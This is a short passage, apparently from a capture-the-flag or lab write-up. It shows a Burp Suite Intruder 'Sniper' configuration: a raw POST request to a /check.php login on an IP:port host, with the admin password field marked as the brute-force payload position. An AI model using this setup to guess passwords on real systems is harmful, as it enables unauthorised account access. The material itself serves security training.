 Attack type: Sniper
POST /check.php HTTP/1.1
Host: 220.249.52.133:42624
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://220.249.52.133:42624
Connection: close
Referer: http://220.249.52.133:42624/
Upgrade-Insecure-Requests: 1
username=admin&password=§
Add §
Clear §
Auto §
Refresh